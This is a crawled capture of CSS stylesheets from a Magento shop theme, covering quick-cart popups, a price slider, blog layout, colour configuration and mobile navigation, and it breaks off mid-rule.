.reviews-actions{display:none !important}.cartquickpro-catalog_product-view .fotorama__wrap--slide .fotorama__stage__frame{border:none !important}.cartquickpro-catalog_product-options .page-main{min-height:auto;padding:30px 10px 0}.cartquickpro-catalog_product-options.catalog-product-view .column.main{padding:0}.cartquickpro-catalog_product-options .product-social-links{width:auto;display:inline-block;float:left}.cartquickpro-catalog_product-options .product-info-main{padding:0;margin:0}.cartquickpro-catalog_product-options .product-info-main .product-addto-links{padding:0}.cartquickpro-catalog_product-options .row-content .col-main{width:100% !important;float:none !important}.cartquickpro-catalog_product-options .page-wrapper{overflow:unset}.cartquickpro-catalog_product-options .container{width:100%;max-width:100%}.cartquickpro-catalog_product-options .image-box-detail{display:none}.cartquickpro-catalog_product-options .info-box-detail{display:inline-block;width:100% !important;padding-top:0 !important;padding-bottom:0 !important}.cartquickpro-catalog_product-options .info-box-detail .product-addto-links{clear:none !important;padding:0 !important}.cartquickpro-catalog_product-options #addthis_wrap,.cartquickpro-catalog_product-options .services-detail,.cartquickpro-catalog_product-options .detail-bottom-wrapper{display:none !important}.cartquickpro-catalog_product-view .row-content .col-main{width:100% !important;float:none !important;padding-left:15px !important;padding-right:15px !important}.cartquickpro-catalog_product-view .services-detail,.cartquickpro-catalog_product-view .detail-bottom-wrapper{display:none !important}.cartquickpro-catalog_product-view .page-wrapper{min-height:500px}.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading{width:200px;height:100px;padding:0}.cartquickpro-catalog_product-view:not(.fotorama__fullscreen){height:auto !important}.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-header,.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-content,.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-footer{padding:0;margin:0}.smcqp-modal-popup .loading-mask{position:absolute}.smcqp-modal-popup .loading-mask{position:absolute}.smcqp-modal-popup .loading-mask .loader>img{position:absolute}.modal-popup .modal-inner-wrap.smcqp-loading #smcqp-container{min-height:100px}.modal-popup .modal-inner-wrap.smcqp-loading header,.modal-popup .modal-inner-wrap.smcqp-loading footer{display:none}.modal-popup.smcqp-confirm .modal-inner-wrap,.modal-inner-wrap.report-messages,.modal-inner-wrap.smcqp-options{width:420px}.modal-slide.smcqp-modal-popup .action-close{padding:5px !important;margin:0;background:none !important;color:#666 !important}.modal-slide.smcqp-modal-popup .modal-header{border:none}.modal-popup.smcqp-modal-popup .modal-inner-wrap{margin:2.5rem auto}.modal-slide.smcqp-modal-popup .modal-header .action-close span{display:none}.smcqp-actions{border-top:2px solid #eee;margin-top:15px;padding-top:15px;text-align:center}.smcqp-actions .smcqp-btn,.smcqp-actions .smcqp-continue{color:#fff;outline:none;cursor:pointer;display:inline-block;padding:10px 20px;text-decoration:none;margin:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.smcqp-actions .smcqp-btn:hover,.smcqp-actions .smcqp-continue:hover{background-color:#333 !important}.smcqp-actions .smcqp-continue:after{display:none}.smcqp-actions .smcqp-continue.spcqp-count:after{display:inline-block}.smcqp-actions .smcqp-continue.spcqp-count:after{content:" (" attr(data-count) ")"}.smcqp-actions .smcqp-btn{display:none}.smcqp-actions .smcqp-btn.smcqp-open{display:inline-block}.smcqp-actions .smcqp-btn:not(:last-child){margin-left:15px}.smcqp-messages{margin:0 0 10px;padding:12px 20px 12px 45px;position:relative;display:block}.smcqp-messages.msg-success{color:#006400;background:#e5efe5 none repeat scroll 0 0}.smcqp-messages.msg-error{color:#e02b27;background:#fae5e5 none repeat scroll 0 0}.smcqp-messages::before{display:inline-block;font-family:"luma-icons";font-size:24px;font-weight:normal;left:0;line-height:24px;margin:-12px 0 0;overflow:hidden;position:absolute;text-align:center;top:50%;vertical-align:middle;width:45px}.smcqp-messages.msg-success,.smcqp-messages.msg-error{text-align:center;padding:12px}.smcqp-messages.msg-success:before,.smcqp-messages.msg-error:before{display:none}.cartquickpro-catalog_product-view .page-wrapper,.cartquickpro-catalog_product-view .columns{display:block}.smcqp-modal-popup .modal-inner-wrap{max-width:1024px;background:#fff !important}.cartquickpro-catalog_product-view .container{width:100%;max-width:100%;padding:0}.cartquickpro-catalog_product-view .container .row{margin:0}.cartquickpro-catalog_product-view .container .row .col-lg-9.col-md-9{width:100%;padding:0}.cartquickpro-wishlist-index-configure .page-main{padding:0;min-height:auto}.cartquickpro-wishlist-index-configure .page-main .product-info-main{margin:0;padding:0}.cartquickpro-wishlist-index-configure .page-main .product-info-main .product-social-links{float:left;width:auto;display:inline-block}.cartquickpro-wishlist-index-configure .page-main .product-info-main .product-addto-links{padding-top:0}.cartquickpro-wishlist-index-configure .page-main .catalog-product-view .column.main{margin:0;padding:0}.cartquickpro-catalog-product-options .page-wrapper>.page-main,.cartquickpro-catalog_product-view .page-wrapper>.page-main{padding:0;min-height:unset}.cartquickpro-catalog-product-options .page-wrapper>.page-main{padding:0 15px !important}.cartquickpro-catalog_product-view .left-detail,.cartquickpro-catalog-product-options .left-detail{display:none !important}.cartquickpro-catalog_product-view .image-box-detail,.cartquickpro-catalog_product-view .info-box-detail{float:left;width:50%}.smcqp-modal-popup .modal-content{padding-left:10px !important;padding-right:10px !important;-webkit-overflow-scrolling:touch}.list-filter-products .quickview-handler{display:none !important}.cartquickpro-catalog_product-view .product-info-main{padding-top:0 !important}.cartquickpro-catalog_product-view .breadcrumbs{display:none !important}.cartquickpro-cart-configure .page-wrapper>.page-main{padding:0 !important;min-height:unset}.cartquickpro-cart-configure .page-wrapper>.page-main .product-info-main{padding:0 !important;width:100% !important;float:none}.cartquickpro-cart-configure .page-wrapper>.page-main .product-info-main .product-addto-links{clear:none;padding:0}.cartquickpro-catalog-product-options .page-wrapper>.page-main{padding:0;min-height:unset}.cartquickpro-catalog-product-options .page-wrapper .product-info-main{padding:0 !important;width:100% !important;float:none}.cartquickpro-catalog-product-options .page-wrapper .product-info-main .product-addto-links{clear:none;padding:0}.modal-popup .modal-footer{margin-top:1px}.wishlist-index-index .products-grid .product-item .quickview-handler{display:none !important}.cartquickpro-catalog_product-view:not(.fotorama__fullscreen) .fotorama__stage__shaft{border:none !important}.smcqp-modal-popup .modal-footer{padding-top:10px;padding-bottom:10px;border:none !important}.smcqp-modal-popup .modal-footer button{display:none}.smcqp-modal-popup.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%;min-height:inherit}.smcqp-modal-popup.modal-popup.modal-slide .modal-inner-wrap{transform:translateY(-200%);-webkit-transform:translateY(-200%);-ms-transform:translateY(-200%)}.smcqp-modal-popup.modal-popup.modal-slide._show .modal-inner-wrap{transform:translateY(0px);-webkit-transform:translateY(0px);-ms-transform:translateY(0px)}@media all and (max-width:1280px){.modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap{position:fixed;height:auto}}@media all and (max-width:1024px){body._has-modal{overflow-y:hidden;overflow-x:hidden !important;position:fixed}}@media all and (max-width:800px){.modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap:not(.smcqp-loading){width:80%}.modal-popup.modal-slide.smcqp-modal-popup{left:0}.modal-slide.smcqp-modal-popup .action-close{margin-top:-2px}}@media all and (max-width:480px){.modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap:not(.smcqp-loading){width:95%}.modal-popup.smcqp-confirm .modal-inner-wrap,.modal-inner-wrap.report-messages,.modal-inner-wrap.smcqp-options{width:350px}.smcqp-actions .smcqp-btn,.smcqp-actions .smcqp-continue{padding:10px 10px}.smcqp-actions .smcqp-btn{margin-left:5px}}@media all and (max-width:360px){.smcqp-actions .smcqp-btn.smcqp-open,.smcqp-actions .smcqp-continue{display:block;margin:0}.smcqp-actions .smcqp-continue{margin-bottom:5px}}#price-slider{background-color:#ddd;border-radius:3px;height:2px;margin:30px 8px 0 4px;position:relative}#price-slider .ui-slider-handle{border-color:#484848}#price-slider .ui-slider-range{height:100%;position:absolute}#price-slider .ui-slider-handle{background:#fff none repeat scroll 0 0;border:2px solid;border-radius:50%;cursor:e-resize;display:block;height:16px;margin-right:inherit;padding-left:inherit;padding-right:inherit;position:absolute;text-align:center;top:-7px;width:16px;z-index:15}.price-slider-values{text-align:center;margin-top:20px}.price-slider-values input[type="text"]{border:1px solid #d8d8d8;color:#211e1f;padding-left:2px;padding-right:2px;width:50px;text-align:center}.loading-mask-shopby{background:rgba(255,255,255,0.5) none repeat scroll 0 0;bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:9999}.loading-mask-shopby .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}@media all and (max-width:360px){.toolbar-sorter.sorter .sorter-label{display:none}}.clearfix:after{content:"";display:table;clear:both}.post-holder{margin-bottom:40px}.post-holder .post-header{position:relative}.post-holder .post-header .post-info{padding:0 0 10px 0}.post-holder .post-header .post-info .label{color:#222}.post-list{margin-left:-15px;margin-right:-15px;padding:0;list-style:none}.post-list>li{float:left;padding:0 15px}.post-list .post-ftimg-hld{position:relative;min-height:100px}.post-list .post-text-hld{padding-top:15px}.post-list .post-text-hld .post-title{font-size:107.69%;padding:7px 0;font-weight:500;text-transform:uppercase}.post-list .post-text-hld .read-more-post{text-align:right}.post-list .post-text-hld .read-more-post a{text-transform:uppercase;font-weight:500;text-decoration:underline}.post-list .post-text-hld .share-post{display:none;padding-top:15px}.direction-rtl .post-list>li{float:right}.post-ftimg-hld .date-post{position:absolute;left:10px;top:10px;line-height:1.6em;padding:9px 13px 7px;text-align:center;color:#fff;font-weight:500}.post-ftimg-hld .date-post .day-post{font-size:153.84%;margin-bottom:3px}.post-ftimg-hld .date-post .month-post{font-size:107.69}.post-list .post-content .post-text-hld .share-post .title-share{display:inline-block;vertical-align:middle}.post-list .post-content .post-text-hld .share-post .addthis_toolbox{display:inline-block;vertical-align:middle;float:right}.blog-category-view .category-content{padding-left:40px}.post-content .post-description ul,.post-content .post-description ol{list-style-position:inside}.post-view .post-description .post-ftimg-hld{float:left;margin:0 15px 10px 0;max-width:300px}.post-view .post-description .post-ftimg-hld img{margin:0}.post-bottom .block.related .block-content{list-style:none;padding:0}.post-list .post-header .post-title{max-width:80%}.post-list .post-header .post-title a{text-decoration:none;font-size:22px;color:#636363}.post-list .post-header .post-title{margin:0;padding:10px 0;float:left}.post-list .post-holder .post-header .addthis_toolbox{float:right;padding-top:20px}.post-list .hidden{display:none}.post-list .post-author{display:none}.post-list .post-categories .label{display:none}.post-list .post-categories a{color:#999}.post-view .post-holder .post-header .addthis_toolbox{float:right}.post-view .post-bottom{margin-top:30px}.post-view .post-nextprev-hld{margin-bottom:30px}.post-view .post-nextprev-hld .prev-link{float:left}.post-view .post-nextprev-hld .next-link{float:right}.post-view .block{margin-bottom:30px}.widget.block-categories ul{list-style:initial;padding-left:0}.widget.block-categories ul ul{margin-left:20px}.widget.block-categories ul{list-style:none;padding:0;margin:0}.widget.block-rss .rss-icon{float:left;width:23px;padding-right:10px;margin-top:3px}.sidebar .widget.blog-search{width:100%;margin-bottom:30px;margin-top:60px;position:relative;z-index:4}.sidebar .widget.blog-search .block-content{border:1px solid #e5e5e5 !important}.sidebar .widget.blog-search .block-content .form{position:relative}.widget.blog-search label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;text-decoration:none;display:inline-block;float:right}.widget.blog-search .control{border-top:0;margin:0;padding:0;clear:both}.widget.blog-search input{padding-right:45px}.widget.blog-search .action.search{width:34px;height:34px;position:absolute;right:0;top:0;text-align:center;line-height:34px;background:none;border:none;padding:0 !important}.widget.blog-search .action.search:before{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;color:#333}.widget.blog-search .action.search span{display:none}.direction-rtl .widget.blog-search input{padding-left:45px;padding-right:9px}.direction-rtl .widget.blog-search .action.search{left:0;right:auto}.direction-rtl .post-view .post-holder .post-header .addthis_toolbox{float:left}.widget.block-tagclaud ul{list-style:none;margin:0;padding:0;display:table;width:100%}.widget.block-tagclaud ul li{float:left;margin:2px 0}.widget.block-tagclaud ul li a{display:inline-block;border:1px solid #ddd;padding:5px 10px;margin-right:4px;background-color:transparent;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.blog-widget-recent .post-holder{width:29%;float:left;margin:5px}.blog-widget-recent .post-description .post-text-hld{max-height:150px;min-height:150px;overflow-y:auto}.blog-widget-recent-masonry .post-description .post-text-hld{max-height:none;min-height:0}.blog-widget-recent-masonry .post-description .post-ftimg-hld{width:100%;margin:0}.mfblog-autoloader{text-align:center}.mfblog-autoloader .mfblog-show-onload{display:none}.sidebar .block.block-categories .block-content,.sidebar .block.block-recent-posts .block-content,.sidebar .block.block-archive .block-content{padding:10px 20px}.sidebar .block.block-categories .block-content>ul,.sidebar .block.block-recent-posts .block-content>ul,.sidebar .block.block-archive .block-content>ul{list-style:none;margin:0;padding:0;overflow:hidden}.sidebar .block.block-categories .block-content>ul>li,.sidebar .block.block-recent-posts .block-content>ul>li,.sidebar .block.block-archive .block-content>ul>li{margin:0;background-color:transparent;border-bottom:1px solid #ddd;display:block;transition:all .2s ease 0s}.sidebar .block.block-categories .block-content>ul>li>a,.sidebar .block.block-recent-posts .block-content>ul>li>a,.sidebar .block.block-archive .block-content>ul>li>a{padding:13px 0 10px;display:block}.sidebar .block.block-categories .block-content>ul>li:last-child,.sidebar .block.block-recent-posts .block-content>ul>li:last-child,.sidebar .block.block-archive .block-content>ul>li:last-child{border:none}.sidebar .block.block-categories .block-content>ul>li:hover,.sidebar .block.block-recent-posts .block-content>ul>li:hover,.sidebar .block.block-archive .block-content>ul>li:hover{background-color:#fff}.sidebar .block.block-categories .block-content>ul ul li{padding-left:10px;font-size:12px}.catalog-product-view .post-bottom{padding-bottom:30px}@media (min-width:1200px){.post-list>li{width:50%}.post-list>li:nth-child(2n+1){clear:both}}

--- FILE ---
content_type: text/css
request_url: http://stockmakeup.it/static/version1708085364/frontend/Sm/moonlight/it_IT/css/config_default.css
body_size: 83271
content:
body {
  background-color: #ffffff;
  font-family: Raleway;
  font-size: 14px;
  color: #888888;
  line-height: 1.66;
  background-image: url('');
  background-repeat: repeat-x;
  background-position: left top;
}
.label {
  color: #888888;
}
a,
a:focus,
a:visited {
  color: #222222;
}
a:hover {
  color: #ec71b9;
}
/* GENERAL */
.smcqp-btn,
.spcqp-count,
.owl-controls .owl-nav div:hover {
  background-color: #ec71b9;
}
button:not(.owl-prev),
button:not(.owl-next),
button:not(.slick-arrow),
button:not(.slick-arrow):focus,
button:not(.owl-prev):focus,
button:not(.owl-next):focus,
.cart-container .action.continue,
a.action.primary,
.modal-footer .action-primary.action-accept {
  background-color: #ec71b9;
}
button:not(.owl-prev):hover,
button:not(.owl-next):hover,
button:not(.slick-arrow):hover,
button:not(.slick-arrow):focus:hover,
button:not(.owl-prev):focus:hover,
button:not(.owl-next):focus:hover,
.cart-container .action.continue:hover,
a.action.primary:hover,
.modal-footer .action-primary.action-accept:hover {
  background-color: #e852a9;
}
.owl-theme .owl-nav [class*="owl-"]:hover:hover {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
.block-minicart .header-minicart {
  background-color: #ec71b9;
}
.block-minicart .minicart-items .product-item-details .price-container .price {
  color: #ec71b9;
}
.block-minicart .block-content > .actions a:hover {
  background-color: #ec71b9;
}
.block-minicart .subtotal .price-container .price-wrapper:first-child .price {
  color: #ec71b9;
}
#yt-totop-fix {
  background-color: #ec71b9;
}
#yt-totop-fix:hover {
  background-color: #e644a3;
}
#page-loader .loader span {
  background-color: #ec71b9;
}
.fotorama__thumb-border {
  border-color: #ec71b9 !important;
}
.fotorama__active .fotorama__dot {
  border-color: #ec71b9 !important;
  background-color: #ec71b9;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo:hover {
  border-color: #ec71b9;
}
.cartpro-modal .cpmodal-button {
  background-color: #ec71b9;
}
#btn-gallery:hover {
  background-color: #ec71b9;
}
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active {
  background-color: #ec71b9;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary:hover,
.modal-footer .action-primary.action-accept:hover,
.slider-ourmember .owl-dots .owl-dot:hover,
.slider-ourmember .owl-dots .owl-dot.active,
.control-qty .quantity-controls:hover {
  background-color: #ec71b9;
}
.smrv-block-content-wrap .smrv-handle:hover .smrv-icon,
.smrv-block-content-wrap.smrv-over .smrv-handle .smrv-icon,
.sm-recently-viewed .smrv-clear:hover,
.sm-recently-viewed .product-item-info a:hover .product-image-wrapper:hover:after {
  background-color: #ec71b9;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
  background-color: #ec71b9;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn:hover {
  background-color: #e644a3;
}
.block-minicart .minicart-items .product-item-details .product-item-name a:hover {
  color: #ec71b9;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
.fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
  border-color: #ec71b9;
}
.more-w .more-view:hover {
  color: #ec71b9;
}
.cartpro-imageload {
  border-color: #ec71b9 !important;
  color: #ec71b9 !important;
}
.direction_rtl .breadcrumbs .items .item:hover,
.breadcrumbs .items .item:hover {
  border-color: #ec71b9;
}
.direction_rtl .breadcrumbs .items .item:hover:before,
.breadcrumbs .items .item:hover:before,
.direction_rtl .breadcrumbs .items .item:hover:after,
.breadcrumbs .items .item:hover:after {
  border-color: #ec71b9;
}
/* END GENERAL */
/* LISTING */
#price-slider .ui-slider-handle {
  border: 2px solid #ec71b9;
}
.page-layout-1column .block.filter .block-title {
  background-color: #ec71b9;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option-link-layered:hover {
  border-color: #ec71b9;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option.text:hover {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
/* Sidebar */
.sidebar .block .block-title {
  background-color: #ec71b9;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option-link-layered:hover {
  border-color: #ec71b9;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option.text:hover {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
/* End sidebar */
#price-slider .ui-slider-range {
  background-color: #ec71b9;
}
#sm_slider_price .ui-slider-range {
  background-color: #ec71b9;
}
.breadcrumbs .items .item a:hover {
  color: #ec71b9;
}
.modes .modes-mode:hover,
.modes .modes-mode.active {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
.price-box .special-price .price {
  color: #ec71b9;
}
.products-list .product-item-info:hover .product-item-details .product-item-inner .actions-primary .tocart,
.products-grid .product-item-info:hover .product-item-details .product-item-inner .actions-primary .tocart {
  background-color: #ec71b9;
  border-color: #ec71b9 !important;
}
.products-list .product-item-info:hover .product-item-details .product-item-inner .actions-primary .tocart:hover,
.products-grid .product-item-info:hover .product-item-details .product-item-inner .actions-primary .tocart:hover {
  background-color: #e852a9;
  border-color: #e852a9 !important;
}
.products-grid .product-item-info .product-item-actions .actions-secondary .action:hover {
  background-color: #ec71b9;
}
.products-list .product-item .product-item-image .action,
.products-grid .product-item-info .product-item-image .action {
  background-color: #ec71b9;
}
.products-list .product-item .product-item-image .action:hover,
.products-grid .product-item-info .product-item-image .action:hover {
  background-color: #e852a9;
}
.products-list .product-item .product-item-inner .actions-secondary .action:hover {
  background-color: #ec71b9;
}
.pages .pages-items .item:hover,
.pages .pages-items .item.current {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
/* END LISTING */
/* DETAIL */
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
  background-color: #ec71b9;
}
.detail-title h2:before,
.detail-title h2:after {
  background-color: #ec71b9;
}
.detail-title h3 {
  color: #ec71b9;
}
.accordion-style .resp-accordion.resp-tab-active {
  background-color: #ec71b9 !important;
  border-color: #ec71b9 !important;
}
.detail-title h2:before {
  background-color: #ec71b9;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover,
.resp-vtabs .resp-tabs-list li:hover,
.resp-vtabs .resp-tabs-list li.resp-tab-active {
  color: #ec71b9;
}
.related-upsell-wrapper .owl-theme .owl-nav div:hover {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  background-color: #ec71b9;
}
.product-info-main .swatch-opt .swatch-option:hover:before,
.product-info-main .swatch-opt .swatch-option.selected:before {
  border-color: #ec71b9;
}
/* horizontal full */
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image:hover,
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image.thumb-active {
  border-color: #ec71b9;
}
/* end horizontal full */
/* END DETAIL */
/* TAB */
.default-style .resp-tabs-list li:hover,
.default-style .resp-tabs-list li.active {
  color: #ec71b9;
}
.default-style .resp-tabs-list li:before {
  background-color: #ec71b9;
}
.vertical-style .resp-tabs-list li.active:before {
  background-color: #ec71b9;
}
/* END TAB */
/* HEADER */
.mega-home-content ul li a:hover {
  color: #ec71b9;
}
.language-wrapper .switcher .mage-dropdown-dialog li:hover,
.currency-wrapper .switcher .mage-dropdown-dialog li:hover {
  border: 1px solid #ec71b9;
}
.sm_megamenu_title > a:hover > span {
  color: #ec71b9;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li .sm_megamenu_actived > a > span {
  color: #ec71b9;
}
.sm_megamenu_wrapper_vertical_menu:hover .block-title {
  background: #ec71b9;
}
.navigation-wrapper .block-title,
.sm_megamenu_wrapper_vertical_menu .block-title {
  border-bottom: 2px solid #ec71b9;
}
.navigation > ul > li ul li:hover > a {
  color: #ec71b9;
}
.sm_megamenu_wrapper_vertical_menu .more-w .more-view:hover {
  color: #ec71b9;
}
.block-minicart .block-content > .actions a.action.checkout,
.block-minicart .block-content > .actions a:hover {
  background-color: #ec71b9;
}
.block-minicart .block-content > .actions a.action.checkout:hover {
  background-color: #e852a9;
}
.header-style-1 .top-cmsblock {
  background-color: #ec71b9;
}
.header-style-1 .top-cmsblock:before {
  border-top: 16px solid #ec71b9;
}
.header-style-1 .top-cmsblock:after {
  border-bottom: 16px solid #ec71b9;
}
.header-style-1 .cart-wrapper .minicart-wrapper .action.showcart .counter.qty {
  background-color: #ec71b9;
}
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_actived > a.sm_megamenu_head,
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > a.sm_megamenu_head {
  color: #ec71b9;
}
.header-style-1 .navigation ul li:hover > a,
.header-style-1 .navigation ul li.has-active > a,
.header-style-1 .navigation ul li.active > a {
  color: #ec71b9;
}
/* END HEADER */
.slider-product .owl-theme .owl-nav div:hover {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
.slider-product-list .owl-theme .owl-dots .owl-dot.active span,
.slider-product-list .owl-theme .owl-dots .owl-dot:hover span {
  background-color: #ec71b9;
}
/* HOME */
.home-style-1 .slidershow .owl-theme .owl-nav div:hover {
  color: #ec71b9;
}
/* END HOME */
/* FOOTER */
.footer-style-1 .newsletter-title span {
  color: #ec71b9;
}
.footer-style-1 .bottom-links ul li a:hover,
.footer-style-1 .block-footer .block-footer-content a:hover {
  color: #ec71b9;
}
.footer-style-1 .block-subscribe-footer .newsletter-content .action-button button:hover {
  background-color: #ec71b9;
}
/* END FOOTER */
/* BONUS */
/* ABOUT US */
.contact-container .group-title-contact h3,
.about-container .group-title-about h3 {
  color: #ec71b9;
}
/* END ABOUT US */
.table-comparison .products-grid .item .box-info .bottom-action .towishlist:hover {
  background-color: #ec71b9;
}
.cart-container .cart.main.actions .action,
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
.cart-container .checkout-methods-items .action.primary.checkout {
  background-color: #ec71b9;
}
.store-info-contact ul li:hover .icon-info-contact {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
.title-contact-page h2:before {
  background-color: #ec71b9;
}
.post-list .post-text-hld .post-title a:hover,
.post-list .post-text-hld .read-more-post a:hover {
  color: #ec71b9;
}
.post-ftimg-hld .date-post {
  background-color: #ec71b9;
}
.slider-member .image-member .member-social ul li a:hover {
  background-color: #ec71b9;
}
.slider-member .owl-theme .owl-nav div:hover {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
/* END BONUS */
/* PAGE */
.post-list .post-categories a:hover {
  color: #ec71b9;
}
.w-newsletter .newsletter-info .socials-wrap ul li a:hover {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
.w-newsletter .newsletter-info .newsletter-title {
  color: #ec71b9;
}
.cart.table-wrapper .actions-toolbar > .action:hover {
  border-color: #ec71b9;
}
/* END PAGE */
@media (max-width: 768px) {
  .resp-accordion.resp-tab-active {
    background-color: #ec71b9;
    border-color: #ec71b9;
  }
}
.switcher-language .mage-dropdown-dialog .switcher-option a {
  padding-left: 40px;
  background-repeat: no-repeat;
  background-position: left center;
}
.language-wrapper .switcher .mage-dropdown-dialog li,
.currency-wrapper .switcher .mage-dropdown-dialog li {
  background-color: #f5f5f5;
  border: 1px solid transparent;
  margin: 6px 0;
  padding: 0 10px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.language-wrapper .switcher .mage-dropdown-dialog li:hover,
.currency-wrapper .switcher .mage-dropdown-dialog li:hover {
  background-color: #fff;
}
.language-wrapper .switcher .mage-dropdown-dialog li a,
.currency-wrapper .switcher .mage-dropdown-dialog li a {
  white-space: nowrap;
  display: block;
  padding-top: 10px;
  padding-bottom: 10px;
  font-size: 107.69%;
  color: #282828;
}
.navigation-mobile-container {
  display: none;
}
.nav-mobile-container {
  position: relative;
}
.btn-mobile {
  display: inline-block;
}
.btn-mobile .button-mobile {
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  font-size: 28px;
  text-align: center;
  color: #fff;
  cursor: pointer;
}
.navigation-mobile {
  background-color: #fff;
  padding: 20px 10px;
  box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li {
  border-bottom: 1px solid #ddd;
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li:last-child {
  border-bottom: none;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li > a {
  display: block;
  text-transform: uppercase;
  padding: 8px 0;
  font-weight: bold;
  font-size: 116.67%;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul {
  display: none;
  padding-left: 10px;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li {
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li a {
  display: block;
  padding: 10px 0;
}
.navigation-mobile .touch-button {
  display: inline-block;
  width: 20px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 11px;
  line-height: 20px;
  text-align: center;
  cursor: pointer;
  z-index: 10025;
}
.navigation-mobile .touch-button:before {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button.active:before {
  content: '\f0d8';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button span {
  display: none;
}
.collapse-type .navigation-mobile {
  display: none;
  position: absolute;
  z-index: 10005;
  top: 100%;
  width: 100%;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.sidebar-type .navigation-mobile {
  position: fixed;
  top: 0;
  left: -250px;
  width: 250px;
  height: 100%;
  overflow-y: scroll;
  z-index: 10020;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
}
.navbar-active {
  overflow: hidden;
}
.navbar-active .btn-mobile .button-mobile.active:before {
  content: '';
  position: fixed;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: 10010;
}
.navbar-active .sidebar-type .navigation-mobile {
  left: 0;
}
.sidebar-image.static-image {
  display: table;
}
/* NAVIGATION MOBILE */
.cms-index-index .menu-ver-content {
  z-index: 1041 !important;
}
.cart-wrapper .mage-dropdown-dialog {
  position: absolute;
  right: 0;
  width: 320px;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  color: inherit;
}
.showcart .text {
  display: block;
  width: auto !important;
  height: auto !important;
  position: relative !important;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  display: block;
  width: auto;
